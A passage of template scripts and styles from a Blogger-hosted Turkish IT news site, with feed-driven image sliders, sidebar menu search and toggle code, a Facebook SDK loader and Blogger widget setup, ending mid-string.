var ids = ["1", "2", "3", "4", "5", "6", "7", "8", "9",  "10", "11"];
initSlider(ids, myUrl, 0);



});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function initSlider(slidersIds, mUrl, mIndex) {
    var myCurrSliderNum = slidersIds[mIndex];
    $(".recent-slide-" + myCurrSliderNum).each(function () {
        $(this).append('<div id="slider' + + myCurrSliderNum + '"></div>');
        var e = $(this).attr('data-' + myCurrSliderNum);

        n = mUrl.replace('URL_PARM', e);
        l = $(this);
        $.ajax({
            type: "GET",
            url: n,
            async: true,
            contentType: "application/json",
            dataType: "jsonp",
            success: function (s) {
                for (var r = 0; r < s.feed.entry.length; r++) {
                    for (var n = s.feed.entry[r], i = 0; i < n.link.length; i++)
                        if ("alternate" == n.link[i].rel) {
                            var o = n.link[i].href;
                            break
                        }
                    try {
                        var c = n.media$thumbnail.url.replace("s72-c", "h3000-w12000-no")
                    } catch (p) {
                        var c = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmVOFSOJGwHivOlN5_LHHzZknqrmpxos_OMuQkBInjzC4c7sLZn8xBJJZGVjVFWk2GKOzeXi9QAWX_Kj4A5Vb1Q3bPmZ6Po49rHY1R6LVmdb0m6iN9TVe3O-fJVyKXNKCByoDbUBWACor4/s600/no-thumbnail_f_600x250.png=w600-h250-no"
                    }
                    var d = n.title.$t,
                        u = n.summary.$t.substr(0, 180),
                        h = '<a href="' + o + '"><img src="' + c + '" title="<a href=\'' + o + "'><h3>" + d + "</h3></a><p>" + u + '</p>"/></a>';
                    l.find("#slider" + myCurrSliderNum).append(h)
                }
            
  
$("#slider" + 1).nivoSlider({
                    effect: "random",
                    pauseTime: 3333
                });
   

$("#slider" + myCurrSliderNum).nivoSlider({
                    effect: "random",
                    pauseTime: 4444
                });
                if (slidersIds.length - 1 > mIndex) {
                    initSlider(slidersIds, myUrl, ++mIndex);
                }
            }
        })
    })
}
    $(function () {

     myUrl = "https://ihracatturkiye.com//feeds/posts/summary/-/URL_PARM?max-results=" + 55 + "&alt=json-in-script";


var ids = ["20", "21", "22", "23", "24", "25", "26", "27"];
initSlider(ids, myUrl, 0);



});
//]]>
</script>
<script>//<![CDATA[
document.onkeydown = function(e) {
        if (e.ctrlKey && 
            (
             e.keyCode === 85)) {
            alert('not allowed');
            return false;
        } else {
            return true;
        }
};
 //]]> </script>
<style> 
  
.yazarbiosapka {     display: grid; column-gap: 6px; row-gap: 0px;  grid-template-columns: 35% 35% 24%; margin-bottom: 4px; margin-top: 0px; margin-left: 5px; height: auto; line-height: 18px;  font-size: 13px  }
.yazarbiosapka1 {    display: grid;column-gap: 6px;row-gap: 0px;grid-template-columns: 35% 35% 24%; margin-bottom:-2px; margin-top:0px; margin-left: 5px; height: auto;  line-height: 14px;    font-size: 13px }

 
@media (max-width:1000px) { .yazarbiosapka   {     line-height: 14px;    font-size: 11px;  }    .yazarbiosapka1   {     line-height: 14px;    font-size: 11px!important;  }    }
  
</style>
<style>
@media (max-width:1100px) {  
   
   .sol-logolar-tepe {  zxcfloat: left;   padding-right: 5px;  margin-right: 5px;   display: flex;  } 
   .index #main-wrapper, .archive #main-wrapper { width: 74%;  } 
   .indexpageimg { width: 55px!important; height: 80px!important }
   .team-img1 { width: 55px!important; height:75px!important }
   .block-image img { zzzzzzwidth: 55px!important; height:155px!important }
   }

   @media (max-width:600px) {  
   
 .qqqqq { zxcwidth: 33%!important;  } 
   .index #main-wrapper, .archive #main-wrapper { width: 64%;  } 

   }   
   
 </style>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<style>  
  
[role=menuitem] {  cursor:point   }  
.has-sub {  font-weight:bold; color :#000; }
  
  
  
li.has-sub.show.menu1alt {   zxcmargin-left: 8px;   }  
ul.sub-menu2.m-sub a {      font-size: 12px!important    ;  line-height: 7px!important;  zzzzmargin-top: -4px!important; margin-left:14px!important;   }
  
  
.displayblock { display:block }   .displaynone { display:none }   
 
.menuitemasistan:hover {  color : blue!important;  }
  
  
ul.sub-menu2.m-sub a:before {      color: red;
    font-weight: bold;
    /* display: inline-block; */
    margin: 0 2px 0 0;
    zzxxcclist-style: square inside;
    zzxxcclist-style-type: square;
    zzxxcccontent: "\2580";
    zzxxcccontent: "\2023";
  font-size: 12px;      display: inline-block;
    zzzxxcccontent: '\2023';
  zzxxcccontent: ">";
 content: "";
    margin: 0 5px 1.5px 0; 
   display: inline-block;
    width: 5px;
    height: 5px;
    background: #15ffaa; }
  
li.searcharea:first-child {   margin-top: 3px;   }
  li.searchareax:first-child {   margin-top: 3px;   }
ul.sub-menu2.m-sub a:before {   zzxxcclist-style-type: "&#10003;";  }  
  
  
  
.hidden { display:none }  
   
 zzzzzzzzul.sub-menu2.m-sub.li { margin-left:0px!important }
 
  xxxx. { display: none }
  
</style>
<script>//<![CDATA[

function myFunction() {
  var input, filter, ul, topLevelLis, i, j, k, txtValue;

  input = document.getElementById("myInput");
  filter = input.value.toUpperCase();
  ul = document.getElementById("myUL");

  // Get all top-level li elements directly under myUL
  topLevelLis = ul.children; // This gets li and any other direct children

  // Iterate through each top-level li (e.g., "Category 1", "Category 2", "Standalone Item X")
  for (i = 0; i < topLevelLis.length; i++) {
    var topLevelLi = topLevelLis[i];
    var topLevelLiText = topLevelLi.getElementsByTagName("a")[0]?.textContent || topLevelLi.getElementsByTagName("a")[0]?.innerText || "";
    var subMenu = topLevelLi.querySelector(".sub-menu2"); // Find the sub-menu ul if it exists
    var hasVisibleChildren = false; // Flag to check if any child matched

    // Hide the top-level li by default, unless it or its children match
    topLevelLi.style.display = "none";

    // 1. Check if the top-level li itself matches
    if (topLevelLiText.toUpperCase().indexOf(filter) > -1) {  

      topLevelLi.style.display = ""; // Show the top-level li
      if (subMenu) {
        subMenu.style.display = ""; // Also show its sub-menu if it has one
      }
      // If the top-level matches, all its children should be visible
      if (subMenu) {
        var subLis = subMenu.getElementsByTagName("li"); 
        for (k = 0; k < subLis.length; k++) {
          subLis[k].style.display = "";
        }
      }
      hasVisibleChildren = true; // Mark as having a match
    } else {
      // 2. If top-level li doesnt match, check its sub-menu items
      if (subMenu) {
        subMenu.style.display = "none"; // Hide sub-menu initially
        var subLis = subMenu.getElementsByTagName("li");
        for (j = 0; j < subLis.length; j++) { 
          var subLi = subLis[j];
          var subLiText = subLi.getElementsByTagName("a")[0]?.textContent || subLi.getElementsByTagName("a")[0]?.innerText || ""; $(".sub-menu2").show();

          if (subLiText.toUpperCase().indexOf(filter) > -1) { 
            subLi.style.display = ""; // Show the matching sub-li
            subMenu.style.display = ""; // Show its parent sub-menu
            topLevelLi.style.display = ""; // Show its grandparent top-level li
            hasVisibleChildren = true; // Mark as having a match
          } else {
            subLi.style.display = "none";   // Hide non-matching sub-li$(
          }
        }
      }
    }

    // This handles cases where a top-level li has no sub-menu but is a standalone item
    if (!subMenu && topLevelLiText.toUpperCase().indexOf(filter) > -1) { 
        topLevelLi.style.display = ""; 
    }
  }
}

function resetFilter() {
  var input = document.getElementById("myInput");
  var ul = document.getElementById("myUL");

  // Clear the input field
  input.value = "";

  // Get all top-level li elements
  var topLevelLis = ul.querySelectorAll(':scope > li');

  // Loop through each top-level li
  for (var i = 0; i < topLevelLis.length; i++) {
    var topLevelLi = topLevelLis[i];
    topLevelLi.style.display = "";    $(".subAA").show();  $(".subAAA").hide(); // Show the top-level li

    var subMenu = topLevelLi.querySelector(".sub-menu2");
    if (subMenu) {
      subMenu.style.display = ""; // Show the sub-menu container
      var subLis = subMenu.getElementsByTagName("li");
      for (var j = 0; j < subLis.length; j++) {
        subLis[j].style.display = "";    // Show all sub-menu items
      }
    }
  }
  // Optionally, re-run your main filter function to ensure everything is reset cleanly
  // myFunction();
}





   const filterInput = document.getElementById('myInput');
        const filterableItems = document.querySelectorAll('.searchareax');
        const extraContent = document.getElementById('subAA');

        filterInput.addEventListener('keyup', function() {
            const filterText = filterInput.value.toLowerCase(); // Get input and convert to lowercase

            let anyItemVisible = false; // Flag to check if any item remains visible

            filterableItems.forEach(item => {
                const itemText = item.textContent.toLowerCase();
                const itemCategory = item.dataset.category ? item.dataset.category.toLowerCase() : ''; // Get data-category

                if (itemText.includes(filterText) || itemCategory.includes(filterText)) {
   $(".subAA").show();      // Show item if it matches
                    anyItemVisible = true;
                } else {
                    item.classList.add('hidden'); // Hide item if it doesn't match
                }
            });

        });





   const filterInput1 = document.getElementById('myInput');
        const filterableItems1 = document.querySelectorAll('.ax1');
        const extraContent1 = document.getElementById('subAA');

        filterInput1.addEventListener('keyup', function() {
            const filterText1 = filterInput1.value.toLowerCase(); // Get input and convert to lowercase

            let anyItemVisible = false; // Flag to check if any item remains visible

            filterableItems.forEach(item => {
                const itemText1 = item.textContent.toLowerCase();
                const itemCategory1 = item.dataset.category ? item.dataset.category.toLowerCase() : ''; // Get data-category

                if (itemText1.includes(filterText) || itemCategory1.includes(filterText)) {
   $(".isttekpark").show();   $("a#subAA").css("margin-left","-16px");      // Show item if it matches
                    anyItemVisible = true;
                } else {
                    item.classList.add('hidden'); // Hide item if it doesn't match
                }
            });

        });





   const filterInput5 = document.getElementById('myInput');
        const filterableItems5 = document.querySelectorAll('.ax5');
        const extraContent5 = document.getElementById('subAA');

        filterInput5.addEventListener('keyup', function() {
            const filterText5 = filterInput5.value.toLowerCase(); // Get input and convert to lowercase

            let anyItemVisible = false; // Flag to check if any item remains visible

            filterableItems.forEach(item => {
                const itemText5 = item.textContent.toLowerCase();
                const itemCategory5 = item.dataset.category ? item.dataset.category.toLowerCase() : ''; // Get data-category

                if (itemText5.includes(filterText) || itemCategory5.includes(filterText)) {
   $(".mindustry").show();      $("a#subAA").css("margin-left","-16px");      // Show item if it matches
                    anyItemVisible = true;
                } else {
                    item.classList.add('hidden'); // Hide item if it doesn't match
                }
            });

        });






   const filterInput2 = document.getElementById('myInput');
        const filterableItems2 = document.querySelectorAll('.ax2');
        const extraContent2 = document.getElementById('subAA');

        filterInput2.addEventListener('keyup', function() {
            const filterText2 = filterInput2.value.toLowerCase(); // Get input and convert to lowercase

            let anyItemVisible = false; // Flag to check if any item remains visible

            filterableItems.forEach(item => {
                const itemText2 = item.textContent.toLowerCase();
                const itemCategory2 = item.dataset.category ? item.dataset.category.toLowerCase() : ''; // Get data-category

                if (itemText2.includes(filterText) || itemCategory2.includes(filterText)) {
   $(".nonisttekpark").show();   $("a#subAA").css("margin-left","-16px");      // Show item if it matches
                    anyItemVisible = true;
                } else {
                    item.classList.add('hidden'); // Hide item if it doesn't match
                }
            });

        });




   const filterInput3 = document.getElementById('myInput');
        const filterableItems3 = document.querySelectorAll('.ax3');
        const extraContent3 = document.getElementById('subAA');

        filterInput3.addEventListener('keyup', function() {
            const filterText3 = filterInput3.value.toLowerCase(); // Get input and convert to lowercase

            let anyItemVisible = false; // Flag to check if any item remains visible

            filterableItems.forEach(item => {
                const itemText3 = item.textContent.toLowerCase();
                const itemCategory3 = item.dataset.category ? item.dataset.category.toLowerCase() : ''; // Get data-category

                if (itemText3.includes(filterText) || itemCategory3.includes(filterText)) {
   $(".center").show();    $("a#subAA").css("margin-left","-16px");      // Show item if it matches
                    anyItemVisible = true;
                } else {
                    item.classList.add('hidden'); // Hide item if it doesn't match
                }
            });

        });




   const filterInput4 = document.getElementById('myInput');
        const filterableItems4 = document.querySelectorAll('.ax4');
        const extraContent4 = document.getElementById('subAA');

        filterInput4.addEventListener('keyup', function() {
            const filterText4 = filterInput4.value.toLowerCase(); // Get input and convert to lowercase

            let anyItemVisible = false; // Flag to check if any item remains visible

            filterableItems.forEach(item => {
                const itemText4 = item.textContent.toLowerCase();
                const itemCategory4 = item.dataset.category ? item.dataset.category.toLowerCase() : ''; // Get data-category

                if (itemText4.includes(filterText) || itemCategory4.includes(filterText)) {
   $(".digital").show();   $("a#subAA").css("margin-left","-16px");      // Show item if it matches
                    anyItemVisible = true;
                } else {
                    item.classList.add('hidden'); // Hide item if it doesn't match
                }
            });

        });







 //]]> </script>
<script>//<![CDATA[


// $("#myInput").on('click', function() { 
 // document.getElementById("myInput").value = ""; 
// });


// $("#myInput").click(function(){       document.getElementById("myInput").value = "";  $("#myUL").show();  $(".has-sub").show();  $("zzz.searcharea").hide();
// setTimeout(function() {
// $(".searcharea").css("visibility","hidden");  
 //  }, 1200);

 // $("zzz.searcharea").hide(); $(".has-sub").show();  $(".has-sub").addClass("show");
 // event.preventDefault();   alert("Hello! I am an alert box!");	inputArea.value = "";  
	    
     //   	  });   
  

 $(document).ready(function() {
setTimeout(function() {
 // $(".has-sub").toggle();
  }, 1200);
      
});

  
 //]]></script>
<script>  //<![CDATA[  



 $(".subAA").click(function(){    $(".subAAA").toggle();   $(".submenu-toggle.menu2-alltechnopark").toggleClass("toggle-after1");              })
$(".menuitem-company").click(function(){     $(".menuitem-companys").toggle(); $(".menuitem-companys li").show();     $(".submenu-toggle.menuitem-company").toggleClass("toggle-after");   })
$(".menuitem-itsystem").click(function(){    $(".menuitem-itsystems").toggle();     $(".submenu-toggle.menuitem-itsystem").toggleClass("toggle-after");     })
$(".menuitem-source").click(function(){     $(".menuitem-sources").toggle(); $(".menuitem-sources li").show();     $(".submenu-toggle.menuitem-source").toggleClass("toggle-after");   })
$(".menuitem-bolge").click(function(){     $(".menuitem-bolgeler").toggle(); $(".menuitem-bolgeler li").show();     $(".submenu-toggle.menuitem-bolge").toggleClass("toggle-after");   })



// $(".menuitem-alltechnopark").click(function(){    $(".menuitem-alltechnoparks").toggle();      })
// $(".subAA1").click(function(){    $(".subAAA").toggle();      })

// $(".menuitem-alltechnopark").click(function(){    $("zzz.menuitem-alltechnoparks").toggle();      })

// $(".menu2-alltechnopark::after").click(function(){    $("zzz.subAAA").toggle();     $("zzz.menuitem-centers").toggle();     $("zzz.menuitem-othertechnoparks").toggle(); $("zzz.menuitem-istanbultechnoparks").toggle();     
// $("zzz.searchaareax").toggle();     })
// $(".menuitem-alltechnopark").click(function(){    $("zzz.menuitem-alltechnoparks").toggle();      })
// $(".subAA").click(function(){    $(".menuitem-alltechnoparks").toggle();      })




$(".menuitem-center").click(function(){    $(".menuitem-centers").toggle();      })
$(".menuitem-othertechnopark").click(function(){    $(".menuitem-othertechnoparks").toggle();      })
$(".menuitem-istanbultechnopark").click(function(){    $(".menuitem-istanbultechnoparks").toggle();      })



// $(".menuitemasistan").click(function(){    $(".menuitemasistanlar").toggle();      })
// $(".menuitemerp").click(function(){    $(".menuitemerpler").toggle();      })
// $(".menuitemkurum").click(function(){    $(".menuitemkurumlar").toggle();       })
// $(".menuitemsektor").click(function(){    $(".menuitemsektorler").toggle();      })

// $(".menuitemgoruntu").click(function(){    $(".menuitemgoruntuler").toggle();      })
// $(".menuitemmobil").click(function(){    $(".menuitemmobiller").toggle();      })
// $(".menuitesemantik").click(function(){    $(".menuitesemantikler").toggle();      })






$(".menuitem-ai").click(function(){    $(".menuitem-ais") .toggle();      })
$(".menuitem-event").click(function(){    $(".menuitem-events") .toggle();      })





$(".menuitem-cx").click(function(){    $(".menuitem-cxs").toggle();      })



$(".menuitem-cyber").click(function(){    $(".menuitem-cybers").toggle();       })







$(".menuitem-industry").click(function(){    $(".menuitem-industrys").toggle();      })
$(".menuitem-mindustry").click(function(){    $(".menuitem-mindustrys").toggle();      })
$(".menuitem-digital").click(function(){    $(".menuitem-digitals").toggle();      })



$(".menuitem-mobility").click(function(){    $(".menuitem-mobilitys").toggle();      })



$(".menuitem-telecom").click(function(){    $(".menuitem-telecoms").toggle();      })
$(".menuitem-calendar").click(function(){    $(".menuitem-calendars").toggle();      })



$(".has-sub-tepe1").click(function(){    $(".has-sub1").toggle();      })



$(".mobile-menu ul li.has-sub .submenu-toggle").click(function(){    $(".menuitemasistan").click();      })

// $(".menuitemasistanlar").click(function(){   event.preventDefault();   event.stopPropagation();      })




// $(".dropdown2025-content-hakkimizda").addClass("visibilityhidden");     $('.sub-menu2').slideDown(400, "swing");   
  

function showPopup(url) {
newwindow=window.open(url,'name','height=700,width=1220,top=100,left=100,resizable');
if (window.focus) {newwindow.focus()}
}


//]]></script>
<script>  //<![CDATA[   
  
if(window.location.href.includes("/search/label/NTG")) {  $("ul.sub-menu2.m-sub.menuitem-lowcodes").show();   $(".menuitem-lowcodes li:not(.searcharea.ntg)").hide();   	}
 
if(window.location.href.includes("/search/label/Netmera")) {  $("ul.sub-menu2.m-sub.menuitem-cxs").show();   $(".menuitem-cxs li:not(.searcharea.netmera)").hide();   	}  
if(window.location.href.includes("/search/label/Netmera")) {  $("ul.sub-menu2.m-sub.menuitem-companys").show();   $(".menuitem-companys li:not(.searcharea.company-netmera)").hide();   	}  
if(window.location.href.includes("/search/label/Sitemor")) {  $("ul.sub-menu2.m-sub.menuitem-companys").show();   $(".menuitem-companys li:not(.searcharea.company-sitemor)").hide();   	}  
if(window.location.href.includes("/search/label/Telenity")) {  $("ul.sub-menu2.m-sub.menuitem-companys").show();   $(".menuitem-companys li:not(.searcharea.company-telenity)").hide();   	}  
if(window.location.href.includes("/search/label/NTG")) {  $("ul.sub-menu2.m-sub.menuitem-companys").show();   $(".menuitem-companys li:not(.searcharea.company-ntg)").hide();   	}  
if(window.location.href.includes("/search/label/LDAP")) {  $("ul.sub-menu2.m-sub.menuitem-companys").show();   $(".menuitem-companys li:not(.searcharea.company-ldap)").hide();   	}  

if(window.location.href.includes("/search/label/Dataliva")) {    $("ul.sub-menu2.m-sub.menuitem-companys").show();   $(".menuitem-companys li:not(.searcharea.company-dataliva)").hide(); 	}  
if(window.location.href.includes("/search/label/Dataliva")) {    $("ul.sub-menu2.m-sub.menuitem-erps").show();   $(".menuitem-erps li:not(.searcharea.erp-dataliva)").hide(); 	}  


if(window.location.href.includes("/search/label/Budgeting")) {    $("ul.sub-menu2.m-sub.menuitem-bizs").show();   $(".menuitem-bizs li:not(.searcharea.biz-budgeting)").hide(); 	}  
if(window.location.href.includes("/search/label/Budgeting")) {    $("ul.sub-menu2.m-sub.menuitem-erps").show();   $(".menuitem-erps li:not(.searcharea.erp-dataliva)").hide();	}  
if(window.location.href.includes("/search/label/Budgeting")) {   $("ul.sub-menu2.m-sub.menuitem-companys").show();   $(".menuitem-companys li:not(.searcharea.company-dataliva)").hide(); 	}  
if(window.location.href.includes("/search/label/Budgeting")) {    $("ul.sub-menu2.m-sub.menuitem-dxs").show();    $(".menuitem-dxs li:not(.searcharea.dx-dataliva)").hide(); ; $(".searcharea.dx-livabudget").show();     	}  


if(window.location.href.includes("events")) {document.getElementById('myInput').value = "EVENTS";  myFunction();   $(".searcharea.kaynak-cioanketler").css("font-weight","bold").css("background","#b8dcff"); }
if(window.location.href.includes("takvim")) {document.getElementById('myInput').value = "EVENTS";  myFunction();   $(".searcharea.kaynak-cioanketler").css("font-weight","bold").css("background","#b8dcff"); }


if(window.location.href.includes("Telenity")) {document.getElementById('myInput').value = "Telenity";  myFunction();   $(".searcharea.kaynak-cioanketler").css("font-weight","bold").css("background","#b8dcff"); }


// if(window.location.href.includes("/search/label/AIExperts")) {  $("ul.sub-menu2.m-sub.menuitem-ais").show();   $(".menuitem-ais li:not(.searcharea.aiexperts)").hide();   	}  
if(window.location.href.includes("/search/label/AIExperts")) {document.getElementById('myInput').value = "AI & GENAI";  myFunction(); $(".searcharea.aiexperts").css("font-weight","bold").css("background","#26b847");} 
if(window.location.href.includes("/search/label/AIProducts")) {document.getElementById('myInput').value = "AI & GENAI";  myFunction(); $(".searcharea.aiproducts").css("font-weight","bold").css("background","#26b847");} 
if(window.location.href.includes("/search/label/AIProjects")) {document.getElementById('myInput').value = "AI & GENAI";  myFunction();$(".searcharea.aiprojects").css("font-weight","bold").css("background","#26b847");} 



$(".menuitem-dx").click(function()     {     $(".menuitem-dxs").toggle();    $(".menuitem-dxs li").show();       })
$(".menuitem-biz").click(function()     {     $(".menuitem-bizs").toggle();    $(".menuitem-bizs li").show();       })
$(".menuitem-erp").click(function()     {     $(".menuitem-erps").toggle();    $(".menuitem-erps li").show();       })
$(".menuitem-lowcode").click(function(){     $(".menuitem-lowcodes").toggle(); $(".menuitem-lowcodes li").show();       })



if(window.location.href.includes("/search/label/Dataliva")) {     document.getElementById('myInput').value = "Dataliva";  myFunction();    	}  
if(window.location.href.includes("/search/label/NTG")) {     document.getElementById('myInput').value = "NTG";  myFunction();    	}  
if(window.location.href.includes("/search/label/Netmera")) {     document.getElementById('myInput').value = "Netmera";  myFunction();    	}  

// if(window.location.href.includes("/search/label/Raporlar")) {     document.getElementById('myInput').value = "Raporlar";  myFunction();    	} 
if(window.location.href.includes("/search/label/Raporlar")) {document.getElementById('myInput').value = "A+ KAYNAKLAR";  myFunction(); $(".searcharea.source-raporlar").css("font-weight","bold").css("background","#26b847");}  
if(window.location.href.includes("/search/label/Organizasyonlar")) {document.getElementById('myInput').value = "A+ KAYNAKLAR";  myFunction(); $(".searcharea.source-organizasyonlar").css("font-weight","bold").css("background","#26b847");}  

if(window.location.href.includes("/search/label/Sunumlar")) {document.getElementById('myInput').value = "A+ KAYNAKLAR";  myFunction(); $(".searcharea.source-sunumlar").css("font-weight","bold").css("background","#26b847");}  


if(window.location.href.includes("heyet")) {document.getElementById('myInput').value = "A+ KAYNAKLAR";  myFunction(); $(".searcharea.source-organizasyonlar").css("font-weight","bold").css("background","#26b847");} 


if(window.location.href.includes("/search/label/MENA")) {document.getElementById('myInput').value = "Bölgeler";  myFunction(); $(".searcharea.bolge-mena").css("font-weight","bold").css("background","#26b847");}  




if(window.location.href.includes("/search/label/RightGroup")) {     document.getElementById('myInput').value = "Right Group";  myFunction();    	}  
if(window.location.href.includes("/search/label/Level5Consulting")) {     document.getElementById('myInput').value = "Level-5 Consulting";  myFunction();    	}  
$(".menuitem-corporate").click(function(){     $(".menuitem-corporates").toggle();     $(".menuitem-corporates li").show();     $(".submenu-toggle.menuitem-corporate").toggleClass("toggle-after");   })
$(".menuitem-fintech").click(function(){    $(".menuitem-fintechs").toggle();    $(".submenu-toggle.menuitem-fintech").toggleClass("toggle-after");    })




 //    if (window.location.hash == "#Dataliva") {   document.getElementById('myInput').value = "Dataliva";  myFunction();      }  


// document.addEventListener('DOMContentLoaded', (event) => {
  //   if (window.location.href.includes("/search/label/Dataliva")) {
  //       const myInputField = document.getElementById('myInput');
   //      if (myInputField) {
      //       myInputField.value = "Dataliva";
     //        myInputField.dispatchEvent(new Event("input", { bubbles: true }));
    //     }
   //  }
// });



// $("a[class^=liva], div[class^=liva]").click(function() {  document.getElementById('myInput').value = "Livabudget";  input.dispatchEvent(new Event("input"));      }); 
// Get all elements with a class name that contains 'x'
// const elementsWithX = document.querySelectorAll('[class*="liva"]');

// Iterate over the selected elements
// elementsWithX.forEach(element => {
  // Add a click event listener to each element
 //  element.addEventListener('click', function() {
    // This is the "click function"
    // You can put any code here that you want to execute when the element is clicked.
 //     document.getElementById('myInput').value = "Livabudget";  input.dispatchEvent(new Event("input")); 
    // For example, you might change its style:
 //   alert("Hello! I am an alert box!");
//   });
//  });



  //]]></script>
<style>
  @media (max-width:880px) { zzzz.qqqqq {margin-top:0px }     }
  
  </style>
<script>  //<![CDATA[   
document.addEventListener('DOMContentLoaded', function() {
  const labelLinks = document.querySelectorAll('a[rel="tag"]'); // Or a more specific selector for your label links
  labelLinks.forEach(link => {
    let href = link.getAttribute('href');
    if (href && href.includes('?&max-results=')) {
      link.setAttribute('href', href.split('?&max-results=')[0]);
    }
  });
});


// $("li.has-sub.show").click(function()     {         event.preventDefault();      })


 //]]></script>
<script>  //<![CDATA[ >
   document.addEventListener('click', event => {
  const link = event.target.closest('a[href="#"]');

  if (link === null) {
    return;
  }

  event.preventDefault();
});


function myFunctionNav() {
  var x = document.getElementById("nav");
  if (x.style.display === "none") {
    x.style.display = "block";
  } else {
    x.style.display = "none";
  }
}
 //]]></script>
<!-- <b:if cond='data:blog.searchLabel'> -->
<!-- <b:if cond='data:blog.searchLabel'> -->
<style> 
.toggle-after {       transform: rotate(0deg);
    background: #00e98f;
    color: #ffffff !important;
    font-weight: 900;
    line-height: 12px;
    width: 19px;
    color: white;
    padding-left: 31px;
    height: 12px;
    font-size: 14px;
    text-align: center;
    transition: all .17s ease;
    cursor: pointer;
    }
    
    
.menu2-alltechnopark::after { cursor:pointer }
    .menuitem-alltechnopark { font-family: monospace }
    
      .mobile-menu ul li a i   {  margin-right: 4px!important;    } 
    
@media (max-width:1400px) {   .mobile-side-menu {  width:17%    } .searchdiv {margin: -4px 0 4px -3px!important; width: 96%;}     .mobile-menu ul li a i   {  margin-right: 2px!important;    }    } 
    
    
@media (max-width:1200px) {   .mobile-side-menu {  width:21%    }  .mobile-menu ul li a {  font-size: 11px;   line-height: 9px;   } .tepedashboard {  font-size: 12px!important;    }  .searchdiv {margin: -4px 0 4px -3px; width: 96%;}   .mobile-menu ul li a i   {  margin-right: 2px!important;    }   .mobile-menu-ul-li, .mobile-menu-ul-li-a {font-size:11px!important}   }    
    
    
    
@media (max-width:900px) {   .mobile-side-menu {  width:29%    }   .mobile-menu ul li a {  font-size: 11px;   line-height: 9px;   }   .tepedashboard {  font-size: 12px!important; line-height:12px;   } 
     .searchdiv {grid-template-columns: 60% 20%!important; margin: -4px 0 4px -3px!important;; width: 96%;} .widget li, .BlogArchive #ArchiveList ul.flat li {  padding-bottom: 2px!important;    }  
    .mobile-menu ul li a i   {  margin-right: 2px!important;    }   .first-li {margin-top:-5px!important;   }        
    .ri-home-8-line:before  {  margin: -4px 0 5px 0!important;    }       }  
    
    
@media (max-width:700px) {   .mobile-side-menu {  width:29%    }   .mobile-menu ul li a {  font-size: 11px;   line-height: 9px;   }  .tepedashboard {  font-size: 12px!important; line-height:12px;   } 
     .searchdiv {grid-template-columns: 60% 20%!important; margin: -4px 0 4px -5px!important;; width: 96%;} .widget li, .BlogArchive #ArchiveList ul.flat li {  padding-bottom: 2px!important;    }  
    .mobile-menu ul li a i   {  margin-right: 2px!important;    }  }           

@media (max-width:600px) {   .mobile-side-menu {  width:29%    }   .mobile-menu ul li a {  font-size: 11px;   line-height: 9px;   }   .tepedashboard {  font-size: 12px!important; line-height:12px;   } 
     .searchdiv {grid-template-columns: 60% 20%!important; margin: -4px 0 4px -5px!important;; width: 96%;} .widget li, .BlogArchive #ArchiveList ul.flat li {  padding-bottom: 2px!important;    }  
    .mobile-menu ul li a i   {  margin-right: 2px!important;    }           .first-li {margin-top: 1px!important;   }         }   
    
    
</style>
<!-- <b:if cond='data:blog.searchLabel'> -->
<style> 
 .blog-posts.hfeed   { zzzxxcfloat: left;  } 
  .index .post-grid-item, .archive .post-grid-item { width: 15.6%;  } 
   #main-wrapper { width:77%!important }
  #content-wrapper { padding: 5px 0 3px 0px; }
  
  
    
</style>
<style> 
    #main-wrapper {width: 70%!important;}
</style>
<style> 
  
li.subAAA.has-sub.show {    left: 4%;   }
   
.menu2-alltechnopark::after {  background: #36876e;   width: 13px!important; display:none   }
.menu2-alltechnopark-after1 {  background: #ff0ba7;   width: 13px!important;   }
   
.toggle-after1 {       margin-left: 217px;  margin-top: -18px ;   transform: rotate(0deg);  background: #00e98f; color: #ffffff !important;  font-weight: 900;  line-height: 7px;  width: 15px;  padding-left: 31px;
    height: 15px; font-size: 14px;  text-align: center; transition: all .17s ease; cursor: pointer;   }
   
.margintop0 { margin-top:0px }
   
   
img.aaa {   width: 75px;  height: 80px;   margin-right: 7px;  }  
.yazardiv-right  {  padding-left:11px!important  }  

   @media (max-width:900px) {  .yazardiv-left { margim-left:5px!important }     }  
    
 </style>
<script>  //<![CDATA[  
 
$(".separator").click(function()     {     $(".mobile-side-menu").css("z-index","0");        })

 //]]></script>
<script>  //<![CDATA[  
 

 //]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6G9OFVmWDP657OkO75vA3hKiuSmg:1762529466429';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3337542181758234962','//www.cioturkiye.com/2021/12/ai-stars-2021_11.html','3337542181758234962');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3337542181758234962', 'title': 'CIO T\xdcRK\u0130YE', 'url': 'https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html', 'canonicalUrl': 'https://www.cioturkiye.com/2021/12/ai-stars-2021_11.html', 'homepageUrl': 'https://www.cioturkiye.com/', 'searchUrl': 'https://www.cioturkiye.com/search', 'canonicalHomepageUrl': 'https://www.cioturkiye.com/', 'blogspotFaviconUrl': 'https://www.cioturkiye.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CIO T\xdcRK\u0130YE - Atom\x22 href\x3d\x22https://www.cioturkiye.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 